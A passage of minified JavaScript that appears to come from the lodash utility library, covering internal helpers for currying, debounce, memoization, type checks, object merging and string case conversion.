o=-1,a=e.length,s=-1,u=i.length,l=-1,c=t.length,f=Yn(a-u,0),h=n(f+c),d=!r;++o<f;)h[o]=e[o];for(var p=o;++l<c;)h[p+l]=t[l];for(;++s<u;)(d||o<a)&&(h[p+i[s]]=e[o++]);return h}function io(e,t){var i=-1,r=e.length;for(t||(t=n(r));++i<r;)t[i]=e[i];return t}function ro(e,t,n,i){var r=!n;n||(n={});for(var a=-1,s=t.length;++a<s;){var u=t[a],l=i?i(n[u],e[u],u,n,e):o;l===o&&(l=e[u]),r?Ii(n,u,l):Ti(n,u,l)}return n}function oo(e,t){return function(n,i){var r=bs(n)?Kt:xi,o=t?t():{};return r(n,e,Ro(i,2),o)}}function ao(e){return jr(function(t,n){var i=-1,r=n.length,a=r>1?n[r-1]:o,s=r>2?n[2]:o;for(a=e.length>3&&"function"==typeof a?(r--,a):o,s&&qo(n[0],n[1],s)&&(a=r<3?o:a,r=1),t=et(t);++i<r;){var u=n[i];u&&e(t,u,i,a)}return t})}function so(e,t){return function(n,i){if(null==n)return n;if(!ms(n))return e(n,i);for(var r=n.length,o=t?r:-1,a=et(n);(t?o--:++o<r)&&!1!==i(a[o],o,a););return n}}function uo(e){return function(t,n,i){for(var r=-1,o=et(t),a=i(t),s=a.length;s--;){var u=a[e?s:++r];if(!1===n(o[u],u,o))break}return t}}function lo(e){return function(t){var n=Sn(t=Ys(t))?Fn(t):o,i=n?n[0]:t.charAt(0),r=n?Gr(n,1).join(""):t.slice(1);return i[e]()+r}}function co(e){return function(t){return nn(Cu(gu(t).replace(_t,"")),e,"")}}function fo(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=vi(e.prototype),i=e.apply(n,t);return Ds(i)?i:n}}function ho(e){return function(t,n,i){var r=et(t);if(!ms(t)){var a=Ro(n,3);t=ou(t),n=function(e){return a(r[e],e,r)}}var s=e(t,n,i);return s>-1?r[a?t[s]:s]:o}}function po(e){return xo(function(t){var n=t.length,i=n,r=gi.prototype.thru;for(e&&t.reverse();i--;){var a=t[i];if("function"!=typeof a)throw new it(u);if(r&&!s&&"wrapper"==Ao(a))var s=new gi([],!0)}for(i=s?i:n;++i<n;){var l=Ao(a=t[i]),c="wrapper"==l?Fo(a):o;s=c&&Jo(c[0])&&c[1]==(C|w|O|P)&&!c[4].length&&1==c[9]?s[Ao(c[0])].apply(s,c[3]):1==a.length&&Jo(a)?s[l]():s.thru(a)}return function(){var e=arguments,i=e[0];if(s&&1==e.length&&bs(i))return s.plant(i).value();for(var r=0,o=n?t[r].apply(this,e):i;++r<n;)o=t[r].call(this,o);return o}})}function vo(e,t,i,r,a,s,u,l,c,f){var h=t&C,d=t&b,p=t&_,v=t&(w|k),y=t&S,g=p?o:fo(e);return function b(){for(var _=arguments.length,m=n(_),w=_;w--;)m[w]=arguments[w];if(v)var k=$o(b),O=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}(m,k);if(r&&(m=to(m,r,a,v)),s&&(m=no(m,s,u,v)),_-=O,v&&_<f){var j=Mn(m,k);return ko(e,t,vo,b.placeholder,i,m,j,l,c,f-_)}var C=d?i:this,P=p?C[e]:e;return _=m.length,l?m=function(e,t){for(var n=e.length,i=Kn(t.length,n),r=io(e);i--;){var a=t[i];e[i]=Ko(a,n)?r[a]:o}return e}(m,l):y&&_>1&&m.reverse(),h&&c<_&&(m.length=c),this&&this!==Ft&&this instanceof b&&(P=g||fo(P)),P.apply(C,m)}}function yo(e,t){return function(n,i){return function(e,t,n,i){return qi(e,function(e,r,o){t(i,n(e),r,o)}),i}(n,e,t(i),{})}}function go(e,t){return function(n,i){var r;if(n===o&&i===o)return t;if(n!==o&&(r=n),i!==o){if(r===o)return i;"string"==typeof n||"string"==typeof i?(n=Rr(n),i=Rr(i)):(n=$r(n),i=$r(i)),r=e(n,i)}return r}}function bo(e){return xo(function(t){return t=en(t,_n(Ro())),jr(function(n){var i=this;return e(t,function(e){return Yt(e,i,n)})})})}function _o(e,t){var n=(t=t===o?" ":Rr(t)).length;if(n<2)return n?Or(t,e):t;var i=Or(t,zn(e/In(t)));return Sn(t)?Gr(Fn(i),0,e).join(""):i.slice(0,e)}function mo(e){return function(t,i,r){return r&&"number"!=typeof r&&qo(t,i,r)&&(i=r=o),t=Bs(t),i===o?(i=t,t=0):i=Bs(i),function(e,t,i,r){for(var o=-1,a=Yn(zn((t-e)/(i||1)),0),s=n(a);a--;)s[r?a:++o]=e,e+=i;return s}(t,i,r=r===o?t<i?1:-1:Bs(r),e)}}function wo(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Us(t),n=Us(n)),e(t,n)}}function ko(e,t,n,i,r,a,s,u,l,c){var f=t&w;t|=f?O:j,(t&=~(f?j:O))&m||(t&=~(b|_));var h=[e,t,r,f?a:o,f?s:o,f?o:a,f?o:s,u,l,c],d=n.apply(o,h);return Jo(e)&&ra(d,h),d.placeholder=i,sa(d,e,t)}function Oo(e){var t=Xe[e];return function(e,n){if(e=Us(e),(n=null==n?0:Kn(Ns(n),292))&&Hn(e)){var i=(Ys(e)+"e").split("e");return+((i=(Ys(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var jo=ti&&1/xn(new ti([,-0]))[1]==F?function(e){return new ti(e)}:$u;function Co(e){return function(t){var n=Ho(t);return n==Z?Dn(t):n==ie?En(t):function(e,t){return en(t,function(t){return[t,e[t]]})}(t,e(t))}}function Po(e,t,i,r,a,s,l,c){var f=t&_;if(!f&&"function"!=typeof e)throw new it(u);var d=r?r.length:0;if(d||(t&=~(O|j),r=a=o),l=l===o?l:Yn(Ns(l),0),c=c===o?c:Ns(c),d-=a?a.length:0,t&j){var p=r,v=a;r=a=o}var y=f?o:Fo(e),g=[e,t,i,r,a,p,v,s,l,c];if(y&&function(e,t){var n=e[1],i=t[1],r=n|i,o=r<(b|_|C),a=i==C&&n==w||i==C&&n==P&&e[7].length<=t[8]||i==(C|P)&&t[7].length<=t[8]&&n==w;if(!o&&!a)return e;i&b&&(e[2]=t[2],r|=n&b?0:m);var s=t[3];if(s){var u=e[3];e[3]=u?to(u,s,t[4]):s,e[4]=u?Mn(e[3],h):t[4]}(s=t[5])&&(u=e[5],e[5]=u?no(u,s,t[6]):s,e[6]=u?Mn(e[5],h):t[6]),(s=t[7])&&(e[7]=s),i&C&&(e[8]=null==e[8]?t[8]:Kn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(g,y),e=g[0],t=g[1],i=g[2],r=g[3],a=g[4],!(c=g[9]=g[9]===o?f?0:e.length:Yn(g[9]-d,0))&&t&(w|k)&&(t&=~(w|k)),t&&t!=b)S=t==w||t==k?function(e,t,i){var r=fo(e);return function a(){for(var s=arguments.length,u=n(s),l=s,c=$o(a);l--;)u[l]=arguments[l];var f=s<3&&u[0]!==c&&u[s-1]!==c?[]:Mn(u,c);return(s-=f.length)<i?ko(e,t,vo,a.placeholder,o,u,f,o,o,i-s):Yt(this&&this!==Ft&&this instanceof a?r:e,this,u)}}(e,t,c):t!=O&&t!=(b|O)||a.length?vo.apply(o,g):function(e,t,i,r){var o=t&b,a=fo(e);return function t(){for(var s=-1,u=arguments.length,l=-1,c=r.length,f=n(c+u),h=this&&this!==Ft&&this instanceof t?a:e;++l<c;)f[l]=r[l];for(;u--;)f[l++]=arguments[++s];return Yt(h,o?i:this,f)}}(e,t,i,r);else var S=function(e,t,n){var i=t&b,r=fo(e);return function t(){return(this&&this!==Ft&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,i);return sa((y?Dr:ra)(S,g),e,t)}function So(e,t,n,i){return e===o||ps(e,at[n])&&!lt.call(i,n)?t:e}function Do(e,t,n,i,r,a){return Ds(e)&&Ds(t)&&(a.set(t,e),yr(e,t,o,Do,a),a.delete(t)),e}function To(e){return Es(e)?o:e}function Mo(e,t,n,i,r,a){var s=n&y,u=e.length,l=t.length;if(u!=l&&!(s&&l>u))return!1;var c=a.get(e),f=a.get(t);if(c&&f)return c==t&&f==e;var h=-1,d=!0,p=n&g?new ki:o;for(a.set(e,t),a.set(t,e);++h<u;){var v=e[h],b=t[h];if(i)var _=s?i(b,v,h,t,e,a):i(v,b,h,e,t,a);if(_!==o){if(_)continue;d=!1;break}if(p){if(!on(t,function(e,t){if(!wn(p,t)&&(v===e||r(v,e,n,i,a)))return p.push(t)})){d=!1;break}}else if(v!==b&&!r(v,b,n,i,a)){d=!1;break}}return a.delete(e),a.delete(t),d}function xo(e){return aa(ta(e,o,_a),e+"")}function Eo(e){return Qi(e,ou,Bo)}function Io(e){return Qi(e,au,No)}var Fo=ri?function(e){return ri.get(e)}:$u;function Ao(e){for(var t=e.name+"",n=oi[t],i=lt.call(oi,t)?n.length:0;i--;){var r=n[i],o=r.func;if(null==o||o==e)return r.name}return t}function $o(e){return(lt.call(pi,"placeholder")?pi:e).placeholder}function Ro(){var e=pi.iteratee||Eu;return e=e===Eu?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Lo(e,t){var n=e.__data__;return function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function zo(e){for(var t=ou(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Xo(r)]}return t}function Vo(e,t){var n=function(e,t){return null==e?o:e[t]}(e,t);return ur(n)?n:o}var Bo=Bn?function(e){return null==e?[]:(e=et(e),Zt(Bn(e),function(t){return Et.call(e,t)}))}:Hu,No=Bn?function(e){for(var t=[];e;)tn(t,Bo(e)),e=Ot(e);return t}:Hu,Ho=Xi;function Uo(e,t,n){for(var i=-1,r=(t=Kr(t,e)).length,o=!1;++i<r;){var a=fa(t[i]);if(!(o=null!=e&&n(e,a)))break;e=e[a]}return o||++i!=r?o:!!(r=null==e?0:e.length)&&Ss(r)&&Ko(a,r)&&(bs(e)||gs(e))}function Wo(e){return"function"!=typeof e.constructor||Qo(e)?{}:vi(Ot(e))}function Yo(e){return bs(e)||gs(e)||!!(At&&e&&e[At])}function Ko(e,t){var n=typeof e;return!!(t=null==t?A:t)&&("number"==n||"symbol"!=n&&Ge.test(e))&&e>-1&&e%1==0&&e<t}function qo(e,t,n){if(!Ds(n))return!1;var i=typeof t;return!!("number"==i?ms(n)&&Ko(t,n.length):"string"==i&&t in n)&&ps(n[t],e)}function Go(e,t){if(bs(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!$s(e))||xe.test(e)||!Me.test(e)||null!=t&&e in et(t)}function Jo(e){var t=Ao(e),n=pi[t];if("function"!=typeof n||!(t in bi.prototype))return!1;if(e===n)return!0;var i=Fo(n);return!!i&&e===i[0]}(Qn&&Ho(new Qn(new ArrayBuffer(1)))!=ce||Xn&&Ho(new Xn)!=Z||ei&&"[object Promise]"!=Ho(ei.resolve())||ti&&Ho(new ti)!=ie||ni&&Ho(new ni)!=se)&&(Ho=function(e){var t=Xi(e),n=t==ee?e.constructor:o,i=n?ha(n):"";if(i)switch(i){case ai:return ce;case si:return Z;case ui:return"[object Promise]";case li:return ie;case ci:return se}return t});var Zo=st?Cs:Uu;function Qo(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||at)}function Xo(e){return e==e&&!Ds(e)}function ea(e,t){return function(n){return null!=n&&n[e]===t&&(t!==o||e in et(n))}}function ta(e,t,i){return t=Yn(t===o?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=Yn(r.length-t,0),s=n(a);++o<a;)s[o]=r[t+o];o=-1;for(var u=n(t+1);++o<t;)u[o]=r[o];return u[t]=i(s),Yt(e,this,u)}}function na(e,t){return t.length<2?e:Zi(e,xr(t,0,-1))}function ia(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ra=ua(Dr),oa=Ln||function(e,t){return Ft.setTimeout(e,t)},aa=ua(Tr);function sa(e,t,n){var i=t+"";return aa(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Re,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return qt(B,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Le);return t?t[1].split(ze):[]}(i),n)))}function ua(e){var t=0,n=0;return function(){var i=qn(),r=x-(i-n);if(n=i,r>0){if(++t>=M)return arguments[0]}else t=0;return e.apply(o,arguments)}}function la(e,t){var n=-1,i=e.length,r=i-1;for(t=t===o?i:t;++n<t;){var a=kr(n,r),s=e[a];e[a]=e[n],e[n]=s}return e.length=t,e}var ca=function(e){var t=us(e,function(e){return n.size===f&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,r){t.push(i?r.replace(Ne,"$1"):n||e)}),t});function fa(e){if("string"==typeof e||$s(e))return e;var t=e+"";return"0"==t&&1/e==-F?"-0":t}function ha(e){if(null!=e){try{return ut.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function da(e){if(e instanceof bi)return e.clone();var t=new gi(e.__wrapped__,e.__chain__);return t.__actions__=io(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var pa=jr(function(e,t){return ws(e)?zi(e,Wi(t,1,ws,!0)):[]}),va=jr(function(e,t){var n=ja(t);return ws(n)&&(n=o),ws(e)?zi(e,Wi(t,1,ws,!0),Ro(n,2)):[]}),ya=jr(function(e,t){var n=ja(t);return ws(n)&&(n=o),ws(e)?zi(e,Wi(t,1,ws,!0),o,n):[]});function ga(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Ns(n);return r<0&&(r=Yn(i+r,0)),un(e,Ro(t,3),r)}function ba(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=i-1;return n!==o&&(r=Ns(n),r=n<0?Yn(i+r,0):Kn(r,i-1)),un(e,Ro(t,3),r,!0)}function _a(e){return null!=e&&e.length?Wi(e,1):[]}function ma(e){return e&&e.length?e[0]:o}var wa=jr(function(e){var t=en(e,Wr);return t.length&&t[0]===e[0]?ir(t):[]}),ka=jr(function(e){var t=ja(e),n=en(e,Wr);return t===ja(n)?t=o:n.pop(),n.length&&n[0]===e[0]?ir(n,Ro(t,2)):[]}),Oa=jr(function(e){var t=ja(e),n=en(e,Wr);return(t="function"==typeof t?t:o)&&n.pop(),n.length&&n[0]===e[0]?ir(n,o,t):[]});function ja(e){var t=null==e?0:e.length;return t?e[t-1]:o}var Ca=jr(Pa);function Pa(e,t){return e&&e.length&&t&&t.length?mr(e,t):e}var Sa=xo(function(e,t){var n=null==e?0:e.length,i=Fi(e,t);return wr(e,en(t,function(e){return Ko(e,n)?+e:e}).sort(eo)),i});function Da(e){return null==e?e:Zn.call(e)}var Ta=jr(function(e){return Lr(Wi(e,1,ws,!0))}),Ma=jr(function(e){var t=ja(e);return ws(t)&&(t=o),Lr(Wi(e,1,ws,!0),Ro(t,2))}),xa=jr(function(e){var t=ja(e);return t="function"==typeof t?t:o,Lr(Wi(e,1,ws,!0),o,t)});function Ea(e){if(!e||!e.length)return[];var t=0;return e=Zt(e,function(e){if(ws(e))return t=Yn(e.length,t),!0}),gn(t,function(t){return en(e,dn(t))})}function Ia(e,t){if(!e||!e.length)return[];var n=Ea(e);return null==t?n:en(n,function(e){return Yt(t,o,e)})}var Fa=jr(function(e,t){return ws(e)?zi(e,t):[]}),Aa=jr(function(e){return Hr(Zt(e,ws))}),$a=jr(function(e){var t=ja(e);return ws(t)&&(t=o),Hr(Zt(e,ws),Ro(t,2))}),Ra=jr(function(e){var t=ja(e);return t="function"==typeof t?t:o,Hr(Zt(e,ws),o,t)}),La=jr(Ea);var za=jr(function(e){var t=e.length,n=t>1?e[t-1]:o;return Ia(e,n="function"==typeof n?(e.pop(),n):o)});function Va(e){var t=pi(e);return t.__chain__=!0,t}function Ba(e,t){return t(e)}var Na=xo(function(e){var t=e.length,n=t?e[0]:0,i=this.__wrapped__,r=function(t){return Fi(t,e)};return!(t>1||this.__actions__.length)&&i instanceof bi&&Ko(n)?((i=i.slice(n,+n+(t?1:0))).__actions__.push({func:Ba,args:[r],thisArg:o}),new gi(i,this.__chain__).thru(function(e){return t&&!e.length&&e.push(o),e})):this.thru(r)});var Ha=oo(function(e,t,n){lt.call(e,n)?++e[n]:Ii(e,n,1)});var Ua=ho(ga),Wa=ho(ba);function Ya(e,t){return(bs(e)?qt:Vi)(e,Ro(t,3))}function Ka(e,t){return(bs(e)?Gt:Bi)(e,Ro(t,3))}var qa=oo(function(e,t,n){lt.call(e,n)?e[n].push(t):Ii(e,n,[t])});var Ga=jr(function(e,t,i){var r=-1,o="function"==typeof t,a=ms(e)?n(e.length):[];return Vi(e,function(e){a[++r]=o?Yt(t,e,i):rr(e,t,i)}),a}),Ja=oo(function(e,t,n){Ii(e,n,t)});function Za(e,t){return(bs(e)?en:dr)(e,Ro(t,3))}var Qa=oo(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Xa=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&qo(e,t[0],t[1])?t=[]:n>2&&qo(t[0],t[1],t[2])&&(t=[t[0]]),br(e,Wi(t,1),[])}),es=pn||function(){return Ft.Date.now()};function ts(e,t,n){return t=n?o:t,t=e&&null==t?e.length:t,Po(e,C,o,o,o,o,t)}function ns(e,t){var n;if("function"!=typeof t)throw new it(u);return e=Ns(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=o),n}}var is=jr(function(e,t,n){var i=b;if(n.length){var r=Mn(n,$o(is));i|=O}return Po(e,i,t,n,r)}),rs=jr(function(e,t,n){var i=b|_;if(n.length){var r=Mn(n,$o(rs));i|=O}return Po(t,i,e,n,r)});function os(e,t,n){var i,r,a,s,l,c,f=0,h=!1,d=!1,p=!0;if("function"!=typeof e)throw new it(u);function v(t){var n=i,a=r;return i=r=o,f=t,s=e.apply(a,n)}function y(e){var n=e-c;return c===o||n>=t||n<0||d&&e-f>=a}function g(){var e=es();if(y(e))return b(e);l=oa(g,function(e){var n=t-(e-c);return d?Kn(n,a-(e-f)):n}(e))}function b(e){return l=o,p&&i?v(e):(i=r=o,s)}function _(){var e=es(),n=y(e);if(i=arguments,r=this,c=e,n){if(l===o)return function(e){return f=e,l=oa(g,t),h?v(e):s}(c);if(d)return Jr(l),l=oa(g,t),v(c)}return l===o&&(l=oa(g,t)),s}return t=Us(t)||0,Ds(n)&&(h=!!n.leading,a=(d="maxWait"in n)?Yn(Us(n.maxWait)||0,t):a,p="trailing"in n?!!n.trailing:p),_.cancel=function(){l!==o&&Jr(l),f=0,i=c=r=l=o},_.flush=function(){return l===o?s:b(es())},_}var as=jr(function(e,t){return Li(e,1,t)}),ss=jr(function(e,t,n){return Li(e,Us(t)||0,n)});function us(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new it(u);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],o=n.cache;if(o.has(r))return o.get(r);var a=e.apply(this,i);return n.cache=o.set(r,a)||o,a};return n.cache=new(us.Cache||wi),n}function ls(e){if("function"!=typeof e)throw new it(u);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}us.Cache=wi;var cs=qr(function(e,t){var n=(t=1==t.length&&bs(t[0])?en(t[0],_n(Ro())):en(Wi(t,1),_n(Ro()))).length;return jr(function(i){for(var r=-1,o=Kn(i.length,n);++r<o;)i[r]=t[r].call(this,i[r]);return Yt(e,this,i)})}),fs=jr(function(e,t){var n=Mn(t,$o(fs));return Po(e,O,o,t,n)}),hs=jr(function(e,t){var n=Mn(t,$o(hs));return Po(e,j,o,t,n)}),ds=xo(function(e,t){return Po(e,P,o,o,o,t)});function ps(e,t){return e===t||e!=e&&t!=t}var vs=wo(er),ys=wo(function(e,t){return e>=t}),gs=or(function(){return arguments}())?or:function(e){return Ts(e)&&lt.call(e,"callee")&&!Et.call(e,"callee")},bs=n.isArray,_s=Vt?_n(Vt):function(e){return Ts(e)&&Xi(e)==le};function ms(e){return null!=e&&Ss(e.length)&&!Cs(e)}function ws(e){return Ts(e)&&ms(e)}var ks=Nn||Uu,Os=Bt?_n(Bt):function(e){return Ts(e)&&Xi(e)==Y};function js(e){if(!Ts(e))return!1;var t=Xi(e);return t==q||t==K||"string"==typeof e.message&&"string"==typeof e.name&&!Es(e)}function Cs(e){if(!Ds(e))return!1;var t=Xi(e);return t==G||t==J||t==U||t==te}function Ps(e){return"number"==typeof e&&e==Ns(e)}function Ss(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=A}function Ds(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ts(e){return null!=e&&"object"==typeof e}var Ms=Nt?_n(Nt):function(e){return Ts(e)&&Ho(e)==Z};function xs(e){return"number"==typeof e||Ts(e)&&Xi(e)==Q}function Es(e){if(!Ts(e)||Xi(e)!=ee)return!1;var t=Ot(e);if(null===t)return!0;var n=lt.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ut.call(n)==dt}var Is=Ht?_n(Ht):function(e){return Ts(e)&&Xi(e)==ne};var Fs=Ut?_n(Ut):function(e){return Ts(e)&&Ho(e)==ie};function As(e){return"string"==typeof e||!bs(e)&&Ts(e)&&Xi(e)==re}function $s(e){return"symbol"==typeof e||Ts(e)&&Xi(e)==oe}var Rs=Wt?_n(Wt):function(e){return Ts(e)&&Ss(e.length)&&!!St[Xi(e)]};var Ls=wo(hr),zs=wo(function(e,t){return e<=t});function Vs(e){if(!e)return[];if(ms(e))return As(e)?Fn(e):io(e);if($t&&e[$t])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[$t]());var t=Ho(e);return(t==Z?Dn:t==ie?xn:pu)(e)}function Bs(e){return e?(e=Us(e))===F||e===-F?(e<0?-1:1)*$:e==e?e:0:0===e?e:0}function Ns(e){var t=Bs(e),n=t%1;return t==t?n?t-n:t:0}function Hs(e){return e?Ai(Ns(e),0,L):0}function Us(e){if("number"==typeof e)return e;if($s(e))return R;if(Ds(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Ds(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=bn(e);var n=Ye.test(e);return n||qe.test(e)?xt(e.slice(2),n?2:8):We.test(e)?R:+e}function Ws(e){return ro(e,au(e))}function Ys(e){return null==e?"":Rr(e)}var Ks=ao(function(e,t){if(Qo(t)||ms(t))ro(t,ou(t),e);else for(var n in t)lt.call(t,n)&&Ti(e,n,t[n])}),qs=ao(function(e,t){ro(t,au(t),e)}),Gs=ao(function(e,t,n,i){ro(t,au(t),e,i)}),Js=ao(function(e,t,n,i){ro(t,ou(t),e,i)}),Zs=xo(Fi);var Qs=jr(function(e,t){e=et(e);var n=-1,i=t.length,r=i>2?t[2]:o;for(r&&qo(t[0],t[1],r)&&(i=1);++n<i;)for(var a=t[n],s=au(a),u=-1,l=s.length;++u<l;){var c=s[u],f=e[c];(f===o||ps(f,at[c])&&!lt.call(e,c))&&(e[c]=a[c])}return e}),Xs=jr(function(e){return e.push(o,Do),Yt(uu,o,e)});function eu(e,t,n){var i=null==e?o:Zi(e,t);return i===o?n:i}function tu(e,t){return null!=e&&Uo(e,t,nr)}var nu=yo(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ht.call(t)),e[t]=n},Du(xu)),iu=yo(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ht.call(t)),lt.call(e,t)?e[t].push(n):e[t]=[n]},Ro),ru=jr(rr);function ou(e){return ms(e)?ji(e):cr(e)}function au(e){return ms(e)?ji(e,!0):fr(e)}var su=ao(function(e,t,n){yr(e,t,n)}),uu=ao(function(e,t,n,i){yr(e,t,n,i)}),lu=xo(function(e,t){var n={};if(null==e)return n;var i=!1;t=en(t,function(t){return t=Kr(t,e),i||(i=t.length>1),t}),ro(e,Io(e),n),i&&(n=$i(n,d|p|v,To));for(var r=t.length;r--;)zr(n,t[r]);return n});var cu=xo(function(e,t){return null==e?{}:function(e,t){return _r(e,t,function(t,n){return tu(e,n)})}(e,t)});function fu(e,t){if(null==e)return{};var n=en(Io(e),function(e){return[e]});return t=Ro(t),_r(e,n,function(e,n){return t(e,n[0])})}var hu=Co(ou),du=Co(au);function pu(e){return null==e?[]:mn(e,ou(e))}var vu=co(function(e,t,n){return t=t.toLowerCase(),e+(n?yu(t):t)});function yu(e){return ju(Ys(e).toLowerCase())}function gu(e){return(e=Ys(e))&&e.replace(Je,jn).replace(mt,"")}var bu=co(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),_u=co(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),mu=lo("toLowerCase");var wu=co(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var ku=co(function(e,t,n){return e+(n?" ":"")+ju(t)});var Ou=co(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),ju=lo("toUpperCase");function Cu(e,t,n){return e=Ys(e),(t=n?o:t)===o?function(e){return jt.test(e)}(e)?function(e){return e.match(kt)||[]}(e):function(e){return e.match(Ve)||[]}(e):e.match(t)||[]}var Pu=jr(function(e,t){try{return Yt(e,o,t)}catch(e){return js(e)?e:new r(e)}}),Su=xo(function(e,t){return qt(t,function(t){t=fa(t),Ii(e,t,is(e[t],e))}),e});function Du(e){return function(){return e}}var Tu=po(),Mu=po(!0);function xu(e){return e}function Eu(e){return lr("function"==typeof e?e:$i(e,d))}var Iu=jr(function(e,t){return function(n){return rr(n,e,t)}}),Fu=jr(function(e,t){return function(n){return rr(e,n,t)}});function Au(e,t,n){var i=ou(t),r=Ji(t,i);null!=n||Ds(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Ji(t,ou(t)));var o=!(Ds(n)&&"chain"in n&&!n.chain),a=Cs(e);return qt(r,function(n){var i=t[n];e[n]=i,a&&(e.prototype[n]=function(){var t=this.__chain__;if(o||t){var n=e(this.__wrapped__);return(n.__actions__=io(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,tn([this.value()],arguments))})}),e}function $u(){}var Ru=bo(en),Lu=bo(Jt),zu=bo(on);function Vu(e){return Go(e)?dn(fa(e)):function(e){return function(t){return Zi(t,e)}}(e)}var Bu=mo(),Nu=mo(!0);function Hu(){return[]}function Uu(){return!1}var Wu=go(function(e,t){return e+t},0),Yu=Oo("ceil"),Ku=go(function(e,t){return e/t},1),qu=Oo("floor");var Gu=go(function(e,t){return e*t},1),Ju=Oo("round"),Zu=go(function(e,t){return e-t},0);return pi.after=function(e,t){if("function"!=typeof t)throw new it(u);return e=Ns(e),function(){if(--e<1)return t.apply(this,arguments)}},pi.ary=ts,pi.assign=Ks,pi.assignIn=qs,pi.assignInWith=Gs,pi.assignWith=Js,pi.at=Zs,pi.before=ns,pi.bind=is,pi.bindAll=Su,pi.bindKey=rs,pi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return bs(e)?e:[e]},pi.chain=Va,pi.chunk=function(e,t,i){t=(i?qo(e,t,i):t===o)?1:Yn(Ns(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var a=0,s=0,u=n(zn(r/t));a<r;)u[s++]=xr(e,a,a+=t);return u},pi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var o=e[t];o&&(r[i++]=o)}return r},pi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=n(e-1),i=arguments[0],r=e;r--;)t[r-1]=arguments[r];return tn(bs(i)?io(i):[i],Wi(t,1))},pi.cond=function(e){var t=null==e?0:e.length,n=Ro();return e=t?en(e,function(e){if("function"!=typeof e[1])throw new it(u);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Yt(r[0],this,n))return Yt(r[1],this,n)}})},pi.conforms=function(e){return function(e){var t=ou(e);return function(n){return Ri(n,e,t)}}($i(e,d))},pi.constant=Du,pi.countBy=Ha,pi.create=function(e,t){var n=vi(e);return null==t?n:Ei(n,t)},pi.curry=function e(t,n,i){var r=Po(t,w,o,o,o,o,o,n=i?o:n);return r.placeholder=e.placeholder,r},pi.curryRight=function e(t,n,i){var r=Po(t,k,o,o,o,o,o,n=i?o:n);return r.placeholder=e.placeholder,r},pi.debounce=os,pi.defaults=Qs,pi.defaultsDeep=Xs,pi.defer=as,pi.delay=ss,pi.difference=pa,pi.differenceBy=va,pi.differenceWith=ya,pi.drop=function(e,t,n){var i=null==e?0:e.length;return i?xr(e,(t=n||t===o?1:Ns(t))<0?0:t,i):[]},pi.dropRight=function(e,t,n){var i=null==e?0:e.length;return i?xr(e,0,(t=i-(t=n||t===o?1:Ns(t)))<0?0:t):[]},pi.dropRightWhile=function(e,t){return e&&e.length?Br(e,Ro(t,3),!0,!0):[]},pi.dropWhile=function(e,t){return e&&e.length?Br(e,Ro(t,3),!0):[]},pi.fill=function(e,t,n,i){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&qo(e,t,n)&&(n=0,i=r),function(e,t,n,i){var 